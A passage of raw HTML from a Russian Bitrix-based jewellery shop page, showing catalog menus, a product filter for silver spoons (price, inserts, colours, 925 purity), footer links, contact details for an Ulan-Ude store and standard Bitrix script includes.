								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/pogremushki/"><img src="/upload/resize_cache/iblock/c35/50_50_1/c35f8b303654a8a8dbfd7c82cc28eb9c.jpg" alt="Погремушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/pogremushki/"><span>Погремушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ikony_1/"><img src="/upload/resize_cache/iblock/f7f/50_50_1/f7f0ad90de70e09a4f8cf4881d80264b.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ikony_1/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/lozhki_zagrebushki/"><img src="/upload/resize_cache/iblock/4df/50_50_1/4dfa4a7de972ef9074a9689bea589219.jpg" alt="Ложки загребушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/lozhki_zagrebushki/"><span>Ложки загребушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/tsepochki_dlya_ochkov/"><img src="/upload/resize_cache/iblock/9f8/50_50_1/9f8cb0cef3e78a154585e10320ad2343.jpg" alt="Цепочки для очков" /></a></span>
																		<a class="section" href="/catalog/suveniry/tsepochki_dlya_ochkov/"><span>Цепочки для очков</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/chasy/" >
												<span class="name">Часы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/zhenskie_4/"><img src="/upload/resize_cache/iblock/f23/50_50_1/f23f3a0c689fb1b07ba1d684fcce86b0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/chasy/zhenskie_4/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/muzhskie_4/"><img src="/upload/resize_cache/iblock/140/50_50_1/14069c817cf170a10bb809a84ca81182.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/chasy/muzhskie_4/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
					</ul>
	</div>
			
					<div class="bx_filter bx_filter_vertical">
		<div class="bx_filter_section">
			<form name="_form" action="/catalog/stolovoe_serebro/lozhki/" method="get" class="smartfilter" id="smartfilter">
				<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр по параметрам</div>
				</div>
				<input type="hidden" name="del_url" id="del_url" value="/catalog/stolovoe_serebro/lozhki/" />
										<div class="bx_filter_parameters_box active">
							<span class="bx_filter_container_modef"></span>
							<div class="bx_filter_parameters_box_title icons_fa" >Цена</div>
							<div class="bx_filter_block">
								<div class="bx_filter_parameters_box_container numbers">
									<div class="wrapp_all_inputs wrap_md">
																				<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="NEXT_SMART_FILTER_P2_MIN"
														id="NEXT_SMART_FILTER_P2_MIN"
														value=""
														size="5"
														placeholder="4 056"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="max-price"
														type="text"
														name="NEXT_SMART_FILTER_P2_MAX"
														id="NEXT_SMART_FILTER_P2_MAX"
														value=""
														size="5"
														placeholder="39 269"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_c81e728d9d4c2f636f067f89cc14862c">
												
												<div class="bx_ui_slider_part first p1"><span>4 056</span></div>
												<div class="bx_ui_slider_part p2"><span>12 859</span></div>
												<div class="bx_ui_slider_part p3"><span>21 663</span></div>
												<div class="bx_ui_slider_part p4"><span>30 466</span></div>
												<div class="bx_ui_slider_part last p5"><span>39 269</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_range" id="drag_tracker_c81e728d9d4c2f636f067f89cc14862c"  style="left: 0%; right: 0%;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
												</div>
											</div>
											<div style="opacity: 0;height: 1px;"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
																						<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=available data-property_id="321">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Есть в наличии									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_321_1015124755"
											id="NEXT_SMART_FILTER_321_1015124755"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_321_1015124755" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_321_1015124755">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Есть в наличии">Есть в наличии</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=stone data-property_id="322">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Наличие вставок									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_322_1548098294"
											id="NEXT_SMART_FILTER_322_1548098294"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_322_1548098294" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_322_1548098294">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="С вставками">С вставками</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_322_725690976"
											id="NEXT_SMART_FILTER_322_725690976"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_322_725690976" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_322_725690976">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Без вставок">Без вставок</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=metall data-property_id="79">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Металл									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_79_1110503342"
											id="NEXT_SMART_FILTER_79_1110503342"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_79_1110503342" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_79_1110503342">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="серебро">серебро</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=vstavka data-property_id="320">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Вставка									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_397197520"
											id="NEXT_SMART_FILTER_320_397197520"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_397197520" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_320_397197520">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="эмаль">эмаль</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=metallcolor data-property_id="323">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Цвет металла									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_4151912910"
											id="NEXT_SMART_FILTER_323_4151912910"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_4151912910" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_323_4151912910">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Золочение">Золочение</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_3924321467"
											id="NEXT_SMART_FILTER_323_3924321467"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_3924321467" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_323_3924321467">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Чернение">Чернение</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=vstavkacolor data-property_id="324">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Цвет вставок									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1529601775"
											id="NEXT_SMART_FILTER_324_1529601775"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1529601775" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1529601775">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Голубой">Голубой</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_741142137"
											id="NEXT_SMART_FILTER_324_741142137"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_741142137" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_741142137">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Синий">Синий</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_3039150019"
											id="NEXT_SMART_FILTER_324_3039150019"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_3039150019" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_3039150019">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Розовый">Розовый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_3257044821"
											id="NEXT_SMART_FILTER_324_3257044821"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_3257044821" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_3257044821">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Красный">Красный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1386058436"
											id="NEXT_SMART_FILTER_324_1386058436"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1386058436" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1386058436">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Зеленый">Зеленый</span>
											</span>
										</label>
																																																		<div class="hidden_values">
																				<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1879477548"
											id="NEXT_SMART_FILTER_324_1879477548"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1879477548" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1879477548">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Черный">Черный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_117554618"
											id="NEXT_SMART_FILTER_324_117554618"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_117554618" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_117554618">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Желтый">Желтый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_2266225985"
											id="NEXT_SMART_FILTER_324_2266225985"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_2266225985" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_2266225985">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Фиолетовый">Фиолетовый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_2666484781"
											id="NEXT_SMART_FILTER_324_2666484781"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_2666484781" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_2666484781">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Белый">Белый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_132515223"
											id="NEXT_SMART_FILTER_324_132515223"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_132515223" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_132515223">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Малиновый">Малиновый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_4001734818"
											id="NEXT_SMART_FILTER_324_4001734818"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_4001734818" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_4001734818">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Коричневый">Коричневый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_2575470644"
											id="NEXT_SMART_FILTER_324_2575470644"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_2575470644" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_2575470644">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Оранжевый">Оранжевый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_552830084"
											id="NEXT_SMART_FILTER_324_552830084"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_552830084" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_324_552830084">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Серый">Серый</span>
											</span>
										</label>
																																																</div>
										<div class="inner_expand_text"><span class="expand_block"></span></div>
																							</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=razmer data-property_id="106">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Размер									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_2236965656"
											id="NEXT_SMART_FILTER_106_2236965656"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_2236965656" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_106_2236965656">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="0">0</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=massa data-property_id="101">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Масса									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block " style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																<div class="wrapp_all_inputs wrap_md">
																				<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="NEXT_SMART_FILTER_101_MIN"
														id="NEXT_SMART_FILTER_101_MIN"
														value=""
														size="5"
														placeholder="8.4500"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="max-price"
														type="text"
														name="NEXT_SMART_FILTER_101_MAX"
														id="NEXT_SMART_FILTER_101_MAX"
														value=""
														size="5"
														placeholder="73.9700"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_101">
												
												<div class="bx_ui_slider_part first p1"><span>8.4500</span></div>
												<div class="bx_ui_slider_part p2"><span>24.45</span></div>
												<div class="bx_ui_slider_part p3"><span>41.45</span></div>
												<div class="bx_ui_slider_part p4"><span>57.45</span></div>
												<div class="bx_ui_slider_part last p5"><span>73.9700</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_101"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_101"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_101"></div>
												<div class="bx_ui_slider_range" 	id="drag_tracker_101"  style="left: 0;right: 0;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_101"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_101"></a>
												</div>
											</div>
																																</div>
									</div>
																</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=proba data-property_id="104">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Проба									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_104_3421137111"
											id="NEXT_SMART_FILTER_104_3421137111"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_104_3421137111" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_104_3421137111">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="925">925</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="clb"></div>
					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<input class="bx_filter_search_button btn btn-default" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" />
								<button class="bx_filter_search_reset btn btn-default white grey" type="reset" id="del_filter" name="del_filter" data-href="">
									Сбросить								</button>
							</div>
						</div>
					</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
			

							</div>
																									</div> 				
				
			</div> 			
			

		</div>			<footer id="footer">
														
								<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/contacts">Контакты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/blog">Блог</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/brands/">Бренды</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Покупателям</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/delivery/">Где купить?</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Наши салоны</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/gift-card/">Подарочные карты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/oplata-i-raschety">Оплата и расчеты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/catalog/">Каталог товаров</a>
															</div>
						</div>
					</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
							<label for="sf_RUB_ID_2Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_2Arsw7O" value="2" checked /> Рассылка				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
		<!-- noindex -->
	<ul>
																			</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>								
		
												<div class="phone blocks">
						<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
							</div>
					
		
									
		
							<div class="email blocks">
					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
		
									
		
							<div class="address blocks">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
								</div>
	</div>
</div>		</footer>
		
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/1450077" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		</div>
		
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Поиск">Поиск</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->			<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769828216','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'39545889fdef5da3bcb7b8e6017fc6bd'});</script><script   src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1769668176303374"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17696452822506"></script>
<script  src="/bitrix/js/main/loadext/loadext.min.js?1562891000810"></script>
<script  src="/bitrix/js/main/loadext/extension.min.js?15628910001304"></script>
<script  src="/bitrix/js/main/core/core_db.min.js?153439124210247"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?153741315611334"></script>
<script  src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?150345254484320"></script>
<script  src="/bitrix/js/main/ajax.min.js?150345254422194"></script>
<script  src="/bitrix/js/currency/core_currency.min.js?152143350114322"></script>
